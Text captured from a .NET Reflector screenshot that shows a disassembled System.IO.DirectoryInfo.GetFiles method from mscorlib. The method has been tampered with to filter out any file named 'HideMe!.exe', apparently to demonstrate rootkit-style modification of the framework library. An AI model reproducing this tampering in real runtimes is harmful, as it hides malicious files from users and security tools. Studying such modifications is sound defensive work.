 Red Gate's .NET Reflector
File View Tools Help
C#
GetDirectories() : DirectoryInfo[]
GetDirectories(String) : DirectoryInfo[
GetDirectories(String, SearchOption) :
GetFiles() : FileInfo[]
GetFiles(String) : FileInfo[]
GetFiles(String, SearchOption) : FileIn
GetFileSystemInfos() : FileSystemInfo
GetFileSystemInfos(String) : FileSyste
GetFileSystemInfos(String, SearchOpt
MoveTo(String) : Void
RemoveFromArray(Array, Int32) : Arr
SetAccessControl(DirectorySecurity) :
ToString() : String
Exists : Boolean
Name : String
Parent : DirectoryInfo
Root : DirectoryInfo
public FileInfo[] GetFiles(string searchPattern, Sear
Declaring Type: System.IO.DirectoryInfo
Assembly: mscorlib, Version=2.0.0.0
Disassembler
public FileInfo[] GetFiles(string searchPattern, SearchOption searchOption)
{
if (searchPattern == null)
{
throw new ArgumentNullException("searchPattern");
}
string[] pathList = Directory.InternalGetFileDirectoryNames(base.FullPath, base.OriginalPath,
for (int i = 0; i < pathList.Length; i++)
{
pathList[i] = this.FixupFileDirFullPath(pathList[i]);
}
if (pathList.Length != 0)
{
new FileIOPermission(FileIOPermissionAccess.Read, pathList, false, false).Demand();
}
FileInfo[] targetArray = new FileInfo[pathList.Length];
for (int j = 0; j < pathList.Length; j++)
{
targetArray[j] = new FileInfo(pathList[j], false);
}
return (FileInfo[]) RemoveFromArray(targetArray, FindValue(targetArray, "HideMe!.exe"));
}